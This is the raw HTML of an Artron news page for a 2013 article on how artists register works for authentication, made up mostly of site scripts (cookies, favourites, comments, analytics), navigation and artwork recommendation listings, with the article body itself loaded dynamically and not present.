

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20130726/n483730.html
body_size: 22305
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20130726/n483730.html" />
    <title>我是一个艺术家，如何做鉴证备案？_独家_雅昌新闻</title>
    <meta name="description" content="我是一个艺术家，如何做鉴证备案？"/>
    <meta name="keywords" content="如何做鉴证备案"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20130726/n483730.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":483730,
                            "title": "我是一个艺术家，如何做鉴证备案？",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=483730&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=483730&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="483730"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list730/"
                    class="lastLink">独家</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n483730.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:483730                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=483730   class="supportBtn " data-uid= >  6</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2013-07-26 14:15:28</span><a target="_blank"
                                                                            href="/20130726/n483730.html">我是一个艺术家，如何做鉴证备案？</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
